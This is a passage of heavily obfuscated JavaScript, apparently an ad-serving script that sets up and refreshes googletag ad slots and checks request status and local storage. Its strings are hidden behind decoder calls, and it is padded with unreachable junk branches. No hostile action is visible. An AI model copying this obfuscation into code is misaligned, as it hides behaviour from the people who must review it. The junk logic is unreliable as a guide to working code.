"*BTS")](h,k)},ZWMSH:function(h,k){return e[f(2460,"IS6K")](h,k)},sustq:e[f(4470,"jkxp")],rMEzE:function(h,k){return e[f(3062,"ZZ\x26a")](h,k)},ZChmb:function(h,k){return e[f(2936,"Y]k*")](h,k)},xZrGM:function(h,k){return e[f(4713,"NDKQ")](h,k)},sKIhy:function(h,k){return h<k},APcGf:function(h,k){return h+k},fnCAZ:function(h,k){return e[f(611,"(x*m")](h,k)},EeblM:function(h,k){return e[f(3501,"9[SY")](h,k)},VZXav:e[f(3283,"Y]k*")],UGdOU:function(h,k){return e[f(5716,"7Xtu")](h,k)},WMLhB:function(h,
k){return h!=k},PZFjS:function(h,k){return e[f(2502,"]qHW")](h,k)},QZCsj:function(h,k){return e[f(693,"xU74")](h,k)},BYdfE:function(h,k){return h==k},ymLse:function(h,k){return e[f(5046,"7Xtu")](h,k)},vcRum:function(h,k,l){return e[f(4319,"IL$6")](h,k,l)},dsicz:function(h,k,l){return e[f(970,"WgW4")](h,k,l)},CurGs:function(h,k){return h+k},IKjSw:e[f(1731,"6KTt")],kZmWu:e[f(802,"xU74")],EhJlf:function(h,k){return e[f(5367,"\x26Lzx")](h,k)},NymDC:f(1374,"jkxp")+f(2329,"6KTt")+"y ",hemWO:function(h,
k,l,m){return e[f(4848,"Oq7y")](h,k,l,m)}};c&&c.O&&e[f(2952,"Jou\x26")](c.m,5)?(c.ha=g?1:e[f(1656,"]$zV")](c.ha?3E3:100,2),setTimeout(function(){var h=d[f(5167,"]qHW")](d[f(3767,"^LT6")](c.l,"x"),c.u);if(c.j&&c.G&&d[f(4174,"]$zV")](Ka,c))if(c.oa=1,va[f(1551,"9[SY")+"h"])if(d[f(945,"l4sV")](d[f(1065,"SkFL")],d[f(5873,"%*By")]))y(w,d[f(5983,"!)!9")](d[f(6294,"Sygl")],U.V),ha);else{var k=c.ea||c.B,l,m=[],n=[],t=[],v=[],q=0,w,x;for(l=0;d[f(3542,"xU74")](l,va[f(6904,"ZZ\x26a")+"h"]);l++){var r=va[l];if(r.J){var y=
c.da,A=c,z=c.C,E=r,G=c.F,F=r.X,L=0;for(x=0;d[f(3094,"7Xtu")](x,z[f(6271,"IL$6")+"h"]);x++)if(d[f(5825,"jkxp")](z[x],E.o))if(d[f(605,"uzF*")](E.o,4))if(G)for(w=0;d[f(3185,"!)!9")](w,G[f(1430,"^LT6")+"h"]);w++)d[f(2808,"bbk6")](G[x],F)&&(L=1);else B(A,d[f(2015,"uzF*")](f(5677,"Y]k*")+f(1845,"dEn0")+":",F));else L=1;w=L||!c.ma&&d[f(2953,"Oq7y")](r.o,6);E=r.l;G=r.u;L=F=0;if(d[f(890,"1A4E")](E*G,1))x=1;else if(d[f(2026,"WzOb")](d[f(6969,"\x26Lzx")],d[f(854,"QHxA")])){for(z=0;d[f(6474,"EsEg")](z,k[f(4933,
"Axb^")+"h"]);z++)A=k[z][0],x=k[z][1],d[f(3649,"%QLp")](A,E)&&d[f(5909,"9[SY")](x,G)?F=1:E<=A&&G<=x&&(L=2);x=F?F:L}else for(A=d[f(5674,"]$zV")][f(3408,"3I3@")]("|"),z=0;;){switch(A[z++]){case "0":D[f(4243,"QIs^")]();continue;case "1":var D=new Y,C;continue;case "2":D[f(4722,"WzOb")+f(5721,"JT2L")+f(2293,"WzOb")+f(4414,"ySno")]=function(){C=D[f(1031,"%TGM")+"s"];!D||(p[f(3038,"SkFL")](D[f(7211,"^LT6")+f(1163,"Sygl")],4)||p[f(4448,"ySno")](C,200)&&p[f(666,"dEn0")](C,404))&&C||p[f(7139,"ySno")](K,D)};
continue;case "3":D[f(471,"Y]k*")](f(3244,"8*SQ"),aa,!0);continue;case "4":var p={HIOJS:function(u,H){return d[f(3679,"Y]k*")](u,H)},sMZri:function(u,H){return d[f(2562,"JT2L")](u,H)},fkuzw:function(u,H){return u!=H},uLpIq:function(u,H){return u(H)}};continue;case "5":try{d[f(7229,"%*By")](n,1)&&(ea+=d[f(1134,"3I3@")](d[f(535,"jkxp")](d[f(5075,"WgW4")](d[f(7131,"*BTS")](L[f(4465,"bbk6")+"Of"]("?"),0)?f(6479,"]$zV"):d[f(2601,"7Xtu")],da?1:0)+(f(6519,"O0s2")+f(1653,"WgW4")+"\x3d")+m,f(7127,"]qHW")),
ka)),d[f(2534,"Axb^")](F,1)&&(D[f(6291,"B1JC")+f(7066,"O0s2")+"pe"]=d[f(820,"EsEg")])}catch(u){}continue}break}if(r.Oa||y!=3&&d[f(5568,"7Xtu")](y,4)&&d[f(818,"O0s2")](y,6))r=w?v:d[f(2618,"JT2L")](x,1)?m:d[f(2024,"!)!9")](x,2)?n:v,r[f(2838,"JT2L")](l)}}m[f(475,"zAK@")+"h"]||(m=n);m[f(1430,"^LT6")+"h"]||(m=t);m[f(3327,"B1JC")+"h"]&&(r=d[f(3499,"EsEg")](Q,m[f(2465,"WzOb")+"h"]),q=va[m[r]],va[f(546,"^LT6")+"e"](m[r],1),d[f(3350,"%QLp")](B,q,f(3491,"AL4u")+f(2985,"IL$6")+f(5636,"NDKQ")+"r "+d[f(4937,"(x*m")](Za,
c)));(k=q)?(d[f(2884,"SkFL")](B,c,d[f(6290,"Axb^")](d[f(4237,"3I3@")](d[f(6184,"Sygl")](d[f(1101,"Axb^")](d[f(5167,"]qHW")](d[f(1559,"zLiD")](d[f(1723,"xoKZ")](d[f(5465,"xU74")](d[f(4399,"QHxA")],k.A),f(1461,"Jou\x26")+f(5250,"l4sV")+f(1156,"IL$6")+f(1587,"QHxA")+f(3633,"3I3@")+"e:"),h),f(4857,"Y]k*")+f(6828,"8*SQ")+f(6710,"%TGM")+f(3171,"SkFL")),JSON[f(772,"xU74")+f(3546,"SkFL")](k.B))+d[f(851,"AL4u")],k.l),"x"),k.u)),k.ea=c.B,d[f(4381,"ZZ\x26a")](k.l,1)&&(k.l=c.l,k.u=c.u,k.B=c.B),k.A=c.A,k.V=c.V,
k.D=c.D,k.G=c.G,k.j=c.j,k.g=c.g,k.ma=c.ma,k.da=c.da,k.m=c.m,k.C=c.C,k.F=c.F,k.C[f(6471,"^LT6")](k.o),k.F[f(2539,"xU74")](k.X),la[f(6940,"]$zV")](k),d[f(1062,"AL4u")](B,k,d[f(4854,"jkxp")]+c.A),d[f(6441,"jkxp")](Ua,k,0,1)):d[f(3348,"B1JC")](pa,c?c.Xa:0)}else pa(c?c.Xa:0)},c.ha)):c&&c.j&&(c.j[f(7056,"8*SQ")][f(1196,"ySno")+"ay"]=e[f(2083,"WzOb")])}function Za(c){var b=a;return e[b(6694,"!)!9")](typeof c,e[b(6373,"rKxe")])?c:e[b(6222,"]qHW")](e[b(6434,"Axb^")](e[b(3219,"WgW4")](e[b(2546,"%TGM")](e[b(601,
"jkxp")](c.A,"["),c.I)," "),c.g||e[b(846,"Oq7y")]),"]")}function zb(c){var b=a,g={RaBMr:function(w,x,r){return w(x,r)}};if(c[b(2201,"jkxp")+"ty"])try{var f=c[b(6533,"QIs^")],d=f[b(3578,"EsEg")+b(4553,"Sygl")+"t"]||0,h=f[b(6058,"uzF*")+b(737,"%TGM")+b(2452,"IS6K")+"d"](),k=e[b(6762,"WgW4")](M,h),l,m,n=d?d.I:f[b(923,"Jou\x26")+b(2945,"NDKQ")+b(2772,"1A4E")]();if(e[b(2726,"WgW4")](d.m,5)&&k){var t=(b(5328,"Oq7y")+b(1573,"EsEg"))[b(1733,"4a9!")]("|");for(f=0;;){switch(t[f++]){case "0":e[b(6590,"!)!9")](k[b(4097,
"%QLp")+b(1382,"Jou\x26")+b(771,"WgW4")][b(485,"O0s2")+b(3742,"O0s2")],e[b(2249,"O0s2")])&&(k=k[b(6261,"%*By")+b(4526,"dEn0")]);continue;case "1":B(d,e[b(5915,"EsEg")](e[b(2327,"dEn0")]+n,"]"));continue;case "2":e[b(5497,"]qHW")](Ma,d,k,v,q,2,0);continue;case "3":var v=(m=(l=k?k[b(6757,"b6cV")+b(6134,"^LT6")+b(3390,"%TGM")+b(6358,"bbk6")](e[b(1727,"uzF*")]):0)?l[0]:0)?m[b(1783,"IS6K")]:0;continue;case "4":var q=k?k[b(3482,"\x26Lzx")]:0;continue}break}}}catch(w){b(4207,"1A4E")!==e[b(976,"QIs^")]?B(0,
e[b(5639,"^LT6")],w):(N=R[b(2506,"NDKQ")],la[b(1454,"O0s2")+b(1802,"ZZ\x26a")+"x"]==1&&(Y=ba[V[b(6582,"*BTS")]])&&c.ra&&g[b(1509,"B1JC")](M,Z,1))}}function bb(c){var b=a;c.J&&e[b(2675,"JT2L")](c.o,2)&&!c.Wa&&(c.Wa=1,c.m==5&&c.H?googletag[b(4835,"]qHW")+"ay"](c.H):googletag[b(5389,"8*SQ")+"ay"](c.g),c.xa=0,e[b(4056,"xU74")](setTimeout,function(){c.xa=1},5E3))}function cb(c){var b=a,g=c.D;if((!c.G||!c.j)&&g){if(c.j)var f=c.j;else f=J[b(5711,"b6cV")+b(1648,"QIs^")+b(547,"el8Z")](e[b(2967,"(x*m")]),c.fa==
4?g[b(3181,"B1JC")+b(2408,"zAK@")+b(5733,"%TGM")+b(3858,"3I3@")+"t"](e[b(1752,"!)!9")],f):c.fa==1?g[b(3280,"1A4E")+b(2321,"Sygl")+b(1225,"!)!9")+b(2098,"Sygl")+"t"](e[b(2658,"JT2L")],f):c.fa==3?g[b(4277,"QIs^")+b(7040,"QIs^")+b(7023,"Oq7y")+b(1384,"NDKQ")+"t"](e[b(5043,"IS6K")],f):e[b(6088,"xoKZ")](c.fa,2)&&g[b(1631,"ySno")+b(2578,"JT2L")+b(1267,"ZZ\x26a")+b(4289,"4a9!")+"t"](e[b(1010,"uzF*")],f),c.j=f;f[b(6712,"el8Z")+b(3529,"Axb^")+"te"](e[b(5540,"Y]k*")],1);g=f;var d=c.Ea;g[b(531,"bbk6")][b(3667,
"\x26Lzx")+"xt"]=e[b(4461,"xoKZ")](g[b(3400,"uzF*")][b(6187,"uzF*")+"xt"]||"",d?e[b(5650,"B1JC")](d,";"):"");d=c.ca?b(5742,"%*By"):"";e[b(4143,"1A4E")](P,f,e[b(1664,"xoKZ")](e[b(3821,"SkFL")],d));e[b(6007,"WgW4")](P,f,e[b(6504,"xU74")](e[b(1562,"ZZ\x26a")],c.v));g=e[b(3326,"xoKZ")](e[b(5621,"4a9!")](e[b(2606,"!)!9")],d),c.ya?e[b(7152,"(x*m")]:b(524,"Y]k*")+"d");e[b(1303,"]$zV")](P,f,g);e[b(1209,"4a9!")](P,f,e[b(5106,"IL$6")](g,d)+(fa?e[b(2453,"]qHW")]:e[b(4375,"WgW4")]));c.aa&&P(f,b(980,"IS6K")+b(474,
"!)!9")+b(1014,"QIs^")+b(4446,"JT2L")+b(5734,"JT2L"));c.Za&&e[b(4156,"uzF*")](P,f,e[b(6241,"WzOb")]);f[b(2401,"dEn0")+b(2615,"bbk6")+"te"](b(3717,"xGQT")+b(633,"%TGM")+b(5718,"JT2L")+b(3709,"ZZ\x26a")+b(529,"l4sV"),c.I);f[b(4601,"b6cV")+b(1391,"%TGM")+"te"](e[b(4398,"!)!9")],c.A);f[b(4894,"l4sV")+b(6740,"O0s2")+"te"](e[b(6731,"8*SQ")],c.l+"x"+c.u);f[b(1624,"(x*m")+b(1048,"9[SY")+"te"](e[b(6191,"zLiD")],c.gb);c.G?c.G.id=c.g:(f[b(836,"(x*m")+b(2366,"WzOb")]=e[b(6600,"ySno")](e[b(5123,"WzOb")],c.g)+
(b(5816,"O0s2")+b(3805,"\x26Lzx")),c.G=e[b(5456,"9[SY")](M,c.g))}}function db(c,b,g){var f=a,d;if(e[f(3373,"IS6K")](typeof b,e[f(941,"rKxe")])||e[f(1025,"xU74")](b,null))return b;for(d=0;e[f(3860,"zAK@")](d,c[f(4072,"]$zV")+"h"]);d++)if(e[f(6760,"NDKQ")]!==e[f(2737,"(x*m")]){var h=e[f(3994,"^LT6")]("",d),k=e[f(3355,"ZZ\x26a")](g,!d);e[f(6396,"el8Z")](h,b)&&(b[c[d]]=k?c[b[d]]:db(c,b[d],0),delete b[h])}else if(h=U[ha],!h[e[f(5384,"rKxe")]]&&(h[f(1511,"]qHW")+f(2390,"3I3@")]=1,e[f(5299,"l4sV")](W,h))&&
(k=e[f(4548,"rKxe")](Y,h[f(6970,"uzF*")+f(4526,"dEn0")][f(4019,"jkxp")+f(4849,"IL$6")+"te"](e[f(4528,"QIs^")])),h)){var l=h[f(4344,"ySno")+f(4153,"JT2L")][0];h.j=h;e[f(7221,"WgW4")](c,h)&&M(k,h,h[f(7056,"8*SQ")],l?l[f(2679,"zAK@")]:0,5,0)}return b}function R(c){var b=a,g,f,d=c;if(e[b(2394,"dEn0")](typeof c,e[b(978,"Sygl")]))for(d=[],f=0;f<c[b(4933,"Axb^")+"h"];f++)d[b(4608,"SkFL")](parseInt(c[f]));if(d[0])return d[b(3789,"xU74")](1);c=[];for(f=1;f<d[b(6904,"ZZ\x26a")+"h"];f+=2)for(g=0;e[b(881,"l4sV")](g,
d[f]);g++)c[b(4301,"Y]k*")](d[e[b(3654,"zLiD")](f,1)]);return c}function Ta(c){for(var b=a,g=e[b(1375,"SkFL")][b(799,"^LT6")]("|"),f=0;;){switch(g[f++]){case "0":c.C=[];continue;case "1":c.F=[];continue;case "2":ub[c.g]&&(I[b(5458,"QHxA")+b(880,"3I3@")+"it"](c.g),ub[c.g]=0);continue;case "3":c.S=0;continue;case "4":c.Qa=0;continue;case "5":c.g||(c.g=e[b(5206,"Sygl")](b(4287,"^LT6")+b(972,"\x26Lzx")+b(7198,"l4sV"),c.v));continue;case "6":c.W=0;continue;case "7":c.W&&e[b(2087,"%TGM")](clearInterval,
c.W);continue;case "8":c.Z=1;continue}break}}function ob(){var c=a,b={wNwhN:function(D,C){return D!==C},KAuDL:e[c(2774,"dEn0")],byCyw:function(D){return D()},rquBO:function(D,C){return D(C)},bLevh:function(D,C,p,u){return e[c(4573,"QIs^")](D,C,p,u)},KjyaO:function(D,C){return e[c(6662,"l4sV")](D,C)},FsjwY:function(D,C){return e[c(6375,"zLiD")](D,C)},soxSy:function(D,C){return D==C},HksMe:function(D,C){return D(C)}},g,f,d;for(g=0;e[c(5547,"SkFL")](g,cc[c(7061,"\x26Lzx")+"h"]);g+=2)Xb[Ib[cc[g]]]=cc[g+
1];for(g=0;e[c(6724,"rKxe")](g,ua[c(1012,"8*SQ")+"h"]);g++){var h=ua[g];e[c(6858,"Jou\x26")](db,Ib,h[0],1);var k=ic[h[1]];h[0].Ha=e[c(3977,"AL4u")](typeof k,c(1234,"Oq7y")+c(1166,"6KTt"))?k:e[c(2260,"rKxe")](k)}for(d=0;d<Gb[c(6610,"EsEg")+"h"];d++)if(k=Gb[d],Array[c(1896,"(x*m")+"ay"](k))for(g=0;e[c(473,"8*SQ")](g,k[c(6407,"%TGM")+"h"]);g++)k[g]=Ib[k[g]];else Gb[d]=Ib[k];Lb=e[c(1194,"%*By")](R,Lb);hc=R(hc);fc=e[c(2835,"IL$6")](R,fc);Hb=e[c(3726,"6KTt")](R,Hb);Mb=R(Mb);ec=e[c(1480,"IL$6")](R,ec);Yb=
R(Yb);Nb=e[c(1439,"B1JC")](R,Nb);Jb=e[c(2288,"]$zV")](R,Jb);jc=e[c(3644,"Sygl")](R,jc);Pb=e[c(1465,"%TGM")](R,Pb);dc=e[c(6999,"AL4u")](R,dc);Zb=R(Zb);ac=R(ac);Ob=e[c(2360,"8*SQ")](R,Ob);$b=e[c(2720,"7Xtu")](R,$b);bc=R(bc);for(d=0;d<3;d++)if(e[c(5756,"7Xtu")]!==e[c(7201,"AL4u")]){var l=e[c(4206,"*BTS")](Ja,rc?rc[d][c(6302,"AL4u")+"ce"]("~",e[c(2404,"%QLp")])[c(5632,"(x*m")+"ce"]("@",e[c(2234,"%TGM")])[c(573,"8*SQ")+"ce"](":",e[c(4664,"!)!9")])[c(5632,"(x*m")+"ce"](";",e[c(4407,"jkxp")]):"",Cc[d],kc?
kc[d]:"",1,1,3,Yb[d],[],[]);l.Ja=1;l.R=Lb[d];l.P=hc[d];l.da=l.m=f=Nb[d]==7?5:Nb[d];l.aa=e[c(5758,"QHxA")](f,5);l.Oa=ac[d];l.$a=Gc[d];l.ab=Bc[d];l.Sa=bc[d];l.X=Ob[d];l.Ea="";l.O=$b[d];l.ya=e[c(1502,"ySno")](f,2);oa[l.v]=oa[l.A]||{};var m=ic[Ec[d]];l.J=(typeof m!==e[c(562,"zLiD")]?m:e[c(2626,"%*By")](m))&&!oa[l.v][c(1220,"Axb^")+"le"]&&(fa&&l.R||!fa&&l.P)&&(fc[d]||Ub);k=Gb[d]||"";var n=Mb[d];l.o=n;l.I=k;var t=0;if(e[c(4084,"*BTS")](n,2))try{for(var v=e[c(1342,"1A4E")][c(3108,"\x26Lzx")]("|"),q=0;;){switch(v[q++]){case "0":var w=
e[c(3829,"EsEg")](Q,120);continue;case "1":l.hb=y;continue;case "2":if(!r)for(g=0;e[c(5434,"7Xtu")](g,k[c(7188,"zLiD")+"h"])&&!k[x][c(4652,"Oq7y")+"h"];g++)var x=e[c(6981,"NDKQ")](x+1,k[c(1430,"^LT6")+"h"]);continue;case "3":t=Fb[x];continue;case "4":l.I=k[x][c(1135,"Sygl")+"ce"](/\/@\//g,"@")[c(4178,"QHxA")+"ce"](/@/g,e[c(3836,"xoKZ")](e[c(4895,"Jou\x26")]("/",w),"/"));continue;case "5":for(g=x=0;e[c(6378,"dEn0")](k[c(6904,"ZZ\x26a")+"h"],e[c(3422,"^LT6")](g,1))&&e[c(5102,"IS6K")](w,Fb[g][1]);g++)w-=
Fb[g][1],x++;continue;case "6":var r=e[c(2934,"l4sV")](Fb[x][0][c(2691,"QHxA")+c(4532,"Axb^")](0,7),e[c(3213,"JT2L")])&&l.m!=5;continue;case "7":var y=t[0];continue;case "8":l.T=t[2];continue;case "9":l.wa=e[c(5405,"!)!9")](e[c(6366,"6KTt")](parseFloat,t[7]),100);continue;case "10":w=e[c(2946,"xoKZ")](y,e[c(610,"xoKZ")](y,c(4903,"8*SQ")+c(5869,"Oq7y"))?e[c(6055,"SkFL")]:"");continue}break}}catch(D){e[c(6345,"l4sV")](B,l,e[c(6717,"EsEg")])}l.C=e[c(611,"(x*m")](l.o,6)||e[c(5681,"%*By")](l.o,2)?[]:[l.o];
l.F=[l.X];k=[];q=Dc[ec[d]];for(g=0;e[c(3357,"AL4u")](g,q[c(668,"l4sV")+"h"]);g++)k[c(5279,"EsEg")]([q[g][0],q[g][1]]);l.B=k;l.l=k[0][0];l.u=k[0][1];l.ta=dc[d];l.M=jc[d];e[c(3223,"zLiD")](l.M,0)&&e[c(4988,"Sygl")](l.M,30)&&(l.M=30);l.ra=Pb[d];e[c(6313,"]$zV")](n,2)&&l.M&&(t[3]||(l.M=0),l.I+=t[6]);l.cb=e[c(6115,"dEn0")](f,6)||f==3&&e[c(3203,"jkxp")](n,2);if(k=e[c(4843,"1A4E")](f,5)&&e[c(2484,"6KTt")](l.o,2))if(e[c(5146,"jkxp")]!==e[c(4066,"7Xtu")]){k=parseInt;try{var A=S[c(3630,"bbk6")+c(5056,"IL$6")+
"ge"][c(2701,"\x26Lzx")+"em"](e[c(5835,"EsEg")]+l.v)}catch(D){if(e[c(2244,"]$zV")](e[c(2357,"el8Z")],e[c(2972,"zAK@")]))A="0";else{var z=r[U];ha(W,z[0],1);var E=N[z[1]];z[0].Ha=b[c(2596,"]qHW")](typeof E,b[c(1137,"IS6K")])?E:b[c(2503,"b6cV")](E)}}k=e[c(6295,"QIs^")](e[c(4581,"\x26Lzx")](k,A),e[c(2336,"!)!9")](l.Sa*1E3,60))>Date[c(6461,"Axb^")]()}else{E={nhFcA:function(D,C,p,u){return D(C,p,u)},XuVSK:function(D,C){return D+C}};var G=e[c(2904,"xoKZ")](N,R),F=G?G[c(1098,"zAK@")+c(5082,"!)!9")+c(4196,
"WgW4")]||G[c(3782,"(x*m")+c(5481,"WgW4")+c(6391,"jkxp")]:0;return(F=F&&F[c(3352,"IS6K")+c(5772,"bbk6")]?F[c(3352,"IS6K")+c(771,"WgW4")]:F)?la(F,G):Y<100&&e[c(931,"]$zV")](ba,function(){E[c(1900,"xoKZ")](G,F,aa,E[c(6571,"4a9!")](n,1))},200),F}k&&(l.J=0,B(l,c(678,"dEn0")));l.Va=Ac[Zb[d]];l.Ya=Jb[d];Jb[d]&&va[c(1304,"Jou\x26")](l);l.i=e[c(2599,"b6cV")](xb,Fc[d],oa[c(5005,"b6cV")+c(1759,"!)!9")+"g"],(oa[l.A]||{})[c(5194,"uzF*")+c(3303,"uzF*")+"g"]);l.ia=l.i[c(3586,"%QLp")+"rl"];l.O=l.O&&!l.i[c(4589,
"(x*m")+c(4095,"uzF*")+c(5901,"rKxe")];l.$=l.i.N&&l.ia||l.i[c(2031,"NDKQ")+c(1996,"el8Z")+c(7174,"zLiD")];l.ca=l.i.N&&!l.$;l.i[c(2031,"NDKQ")+c(6635,"zAK@")+c(6099,"zAK@")]&&e[c(3812,"ZZ\x26a")](ca,l.i[c(4349,"QHxA")+c(3536,"Y]k*")+c(3475,"*BTS")],function(D){if(b[c(3294,"!)!9")](c(5519,"JT2L"),c(5984,"]$zV")))try{var C=R[c(6138,"bbk6")][c(726,"%QLp")+c(2889,"QHxA")+"t"],p=la[c(5489,"jkxp")][c(5442,"%TGM")+c(6923,"xoKZ")+c(3189,"rKxe")+"d"]();Y[c(5676,"IS6K")](p);C&&b[c(3576,"jkxp")](ba,C)}catch(u){b[c(2395,
"xU74")](g,C,c(2542,"^LT6"),u)}else l.i[c(7220,"\x26Lzx")+"e"]=b[c(3230,"ySno")](D[c(1324,"bbk6")+"s"],200)?0:b[c(6706,"QIs^")](D[c(2414,"Jou\x26")+c(2646,"dEn0")][c(4639,"el8Z")+c(3647,"el8Z")](0,1),"{")?JSON[c(3801,"zLiD")](D[c(2225,"!)!9")+c(2646,"dEn0")])[c(5767,"Y]k*")+"e"]:D[c(6291,"B1JC")+c(2381,"3I3@")],l.i[c(6359,"xoKZ")+c(598,"zLiD")+c(5503,"WgW4")]=0},1,0);l.la=0;l.ba=Hb[d]&&e[c(2483,"bbk6")](n,6)&&e[c(5694,"7Xtu")](Q(100),t[8]);l.ga=e[c(4710,"Oq7y")](n,6)||Hb[d]&&e[c(1004,"B1JC")](n,2)&&
(l.T||l.ba);k=l.K;l.U=e[c(5959,"ZZ\x26a")](f,5)&&e[c(6593,"WzOb")](l.l,1)?e[c(6039,"%TGM")](pb,l,1,1):l.B;l.bb=.001;if((f=Kb[d])&&(e[c(3914,"xU74")](n,2)||l.T||l.ba))for(f=f&&f[c(3327,"B1JC")+"h"]?f:Kb[f-1],g=0;g<f[c(1012,"8*SQ")+"h"];g++)try{h=ua[f[g]],e[c(1767,"3I3@")](eb,k,h),h[6]&&(l.ca=1),h[7]&&(l.$=1)}catch(D){if(c(5784,"WzOb")!==c(3056,"Jou\x26")){F=ma;var L=e[c(6655,"ZZ\x26a")](aa,n[F],ra,m,ea,qa,da,l);z=e[c(1248,"WgW4")](ka,ta[e[c(3495,"%QLp")](ca,1)],B,K,oa,d,y,va);F[c(3810,"9[SY")+c(4900,
"el8Z")+"te"](L,z)}else e[c(1889,"Y]k*")](B,l,e[c(2002,"^LT6")],D)}}else L={Ekiqe:function(D,C){return b[c(5331,"Jou\x26")](D,C)},NAWSA:function(D,C){return b[c(1721,"\x26Lzx")](D,C)},vnLyY:function(D){return D()}},q[c(2999,"7Xtu")][c(5279,"EsEg")](function(){for(ua=0;xa<f[c(1012,"8*SQ")+"h"];fa++)ja=w[h],L[c(3078,"7Xtu")](t,wa),za.Ra&&Aa.T&&(Ba[c(6546,"SkFL")+c(6773,"(x*m")+c(1670,"%QLp")+c(5170,"%TGM")+c(3693,"Y]k*")]([Q.g]),N[Z]=Ha),Ia(Oa),L[c(826,"Axb^")](ya,[pa]);L[c(3178,"ZZ\x26a")](Ja)});e[c(5981,
"WzOb")](qb,la,w,y,m)}function eb(c,b){var g=a;b[0].Ha&&(c.Ba[g(4301,"Y]k*")](b[0]),c.R[g(4608,"SkFL")](b[2]),c.P[g(3141,"Axb^")](b[3]),c.za[g(5544,"rKxe")](b[4]),c.Ka[g(6772,"l4sV")](b[5]),c.Na[g(4566,"uzF*")](b[6]),c.Fa[g(1593,"]qHW")](b[7]),c.qa[g(5279,"EsEg")](b[8]),c.Pa[g(4630,"WgW4")](b[9]),c.Y[g(6408,"8*SQ")](b[10]))}function pb(c,b,g){for(var f=a,d=e[f(1878,"IL$6")][f(6501,"zAK@")]("|"),h=0;;){switch(d[h++]){case "0":b=e[f(6029,"(x*m")](b,1)?parseInt(Ab*.9):b;continue;case "1":return t[f(1424,
"bbk6")+"h"]?t:0;case "2":t[f(2838,"JT2L")]([b,g]);continue;case "3":e[f(5857,"1A4E")](c.l,1)&&(c.l=l,c.u=m);continue;case "4":c.B=t;continue;case "5":for(n=0;n<Qb[f(1803,"6KTt")+"h"];n++){var k=Qb[n];k[0]<=b&&e[f(1113,"Jou\x26")](k[1],g)&&(t[f(5544,"rKxe")](k),e[f(2339,"%TGM")](e[f(6428,"Y]k*")](l,m),e[f(2979,"b6cV")](k[0],k[1]))&&(l=k[0],m=k[1]))}continue;case "6":var l=c.l,m=c.u,n,t=[];continue;case "7":g=e[f(6278,"WgW4")](g,1)?e[f(760,"\x26Lzx")](parseInt(ka*.8<e[f(3940,"7Xtu")](ka,200)?e[f(5598,
"NDKQ")](ka,.8):e[f(1076,"%TGM")](ka,200)),Wb?100:0):g;continue}break}}function Eb(c){var b=a,g={ISQlx:function(T,X){return e[a0F(5466,"!)!9")](T,X)},RtaZy:function(T,X){return T<=X},yFOeD:function(T,X){return T<X},ErMun:function(T,X){return e[a0F(1660,"ySno")](T,X)},JnrTn:function(T,X){return e[a0F(1118,"QHxA")](T,X)},CbjDQ:e[b(3573,"zLiD")],zWsHj:e[b(685,"(x*m")],brYzE:function(T,X){return T(X)},XkXWH:e[b(1015,"SkFL")],xwVFX:e[b(3013,"xU74")],xjEMs:function(T,X,tc,Mc,Nc,Oc,Pc,Qc,Rc,Sc){return e[b(4190,
"EsEg")](T,X,tc,Mc,Nc,Oc,Pc,Qc,Rc,Sc)},RBbTf:function(T,X){return e[b(3149,"^LT6")](T,X)},pNkCM:e[b(3925,"*BTS")],zoudJ:function(T,X){return e[b(4765,"EsEg")](T,X)},FlNkq:b(1362,"l4sV")+b(1571,"*BTS"),VQReD:function(T,X){return e[b(611,"(x*m")](T,X)},nESuV:function(T,X){return T==X},TZbaW:function(T,X){return e[b(5658,"IS6K")](T,X)},HNhrP:function(T,X){return e[b(1469,"%QLp")](T,X)},zHtwG:function(T,X){return T||X},bMguj:function(T,X,tc){return e[b(4094,"3I3@")](T,X,tc)}};c.la=1;try{var f,d,h,k=c.U,
l={},m=[];for(h=0;h<ua[b(2371,"QHxA")+"h"];h++)if(e[b(730,"]$zV")](b(3670,"IS6K"),b(4693,"*BTS")))e[b(571,"ySno")](q,U,ha,W,N);else{var n=ua[h][10];l[n]||(l[n]=[],m[b(1304,"Jou\x26")](n));l[n][b(5136,"AL4u")](ua[h])}for(h=0;e[b(6057,"bbk6")](h,c.K.Y[b(5648,"NDKQ")+"h"]);h++)n=c.K.Y[h],l[n]=0,m[n]=0;for(d=0;d<m[b(2756,"%*By")+"h"];d++)if(l[m[d]])if(e[b(6400,"4a9!")](b(2433,"rKxe"),e[b(6786,"8*SQ")])){var t=n=h=void 0,v=c.ca,q=c.$,w=l,x=k,r=0,y=0;w=w[m[d]];for(t=0;w&&e[b(1765,"ZZ\x26a")](t,w[b(982,
"*BTS")+"h"]);t++)if(h=w[t])if(b(3604,"^LT6")===b(3497,"O0s2")){var A=void 0,z=void 0,E=void 0,G=h[8],F=h[9],L=0;for(E=0;x&&e[b(6534,"b6cV")](E,x[b(4652,"Oq7y")+"h"]);E++)if(z=x[E][0],A=x[E][1],e[b(525,"8*SQ")](G,1)&&F==1||e[b(5622,"zAK@")](z,G)&&A>=F)L=e[b(1005,"]qHW")](z,A);n=L;h[0].Ha&&e[b(4830,"]qHW")](y,n)&&(fa&&h[2]||!fa&&h[3])&&(q&&h[7]||v&&h[6]||!(e[b(572,"\x26Lzx")](q,v)||h[7]||h[6]))&&(r=h,y=n)}else{if(!Xa[1]){var D=[0,0];for(Kb=g[b(2710,"%TGM")](Lb[b(1124,"!)!9")+"h"],1);Mb>=0;ic--){var C=
Ob[Pb];g[b(2464,"rKxe")](C[0],c[0])&&(D=C)}kc=D}Wa&&g[b(1955,"l4sV")](Pa[1],250)&&fb[0]<250&&(J=[336,280]);if(g[b(4886,"xGQT")](S[0],0)&&g[b(5417,"Sygl")](gb[1],0))for(var p=g[b(2741,"dEn0")][b(5424,"Axb^")]("|"),u=0;;){switch(p[u++]){case "0":k.id||(l.id=g[b(966,"ZZ\x26a")]+g[b(6206,"B1JC")](m,99999999));continue;case "1":wm(wS)&&(wJ&&(wo.O=we.O,wh.v=wy.v,wA.Ja=1,wT.B=wX.B,Kb.ea=wD.ea,wN.ha=wn.ha,wf.C=wk.C,z0.C[b(4269,"%QLp")](z1),z2.F=z3.F,z4.F[b(3141,"Axb^")](z5.X),z6.K=z7.K,z8.U=z9.U,zv.ga&&(zF.C[b(4630,
